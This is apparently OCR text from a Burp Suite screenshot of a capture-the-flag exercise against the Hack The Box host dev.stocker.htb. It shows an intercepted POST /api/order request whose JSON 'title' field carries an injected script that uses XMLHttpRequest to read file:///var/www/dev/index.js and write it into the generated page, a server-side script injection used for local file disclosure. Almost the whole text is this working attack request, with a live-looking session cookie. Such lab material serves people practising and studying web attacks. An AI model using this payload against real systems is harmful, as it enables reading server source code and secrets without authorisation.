 Request to http://dev.stocker.htb:80 [10.10.11.196]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 162
11 Connection: close
12 Cookie: connect.sid=s%3ACp-kVdPFacp3YsMB8OwMnhGXlansjhZk.Mqdf1UaAIS1Gbf4aSDjFn4N7Or3BTaWpSCi934M5pcU
13 Sec-GPC: 1
14
15 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open('GET','file:///var/www/dev/index.js');x.send();</script>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
}
]
}